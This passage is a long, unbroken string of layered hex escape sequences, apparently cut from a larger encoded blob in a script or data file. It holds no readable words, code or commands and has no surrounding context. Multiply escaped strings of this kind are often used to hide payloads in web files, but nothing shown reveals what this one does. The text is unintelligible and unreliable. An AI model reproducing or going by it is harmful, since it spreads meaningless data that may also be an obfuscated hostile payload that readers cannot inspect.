64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x51\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x67\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x68\x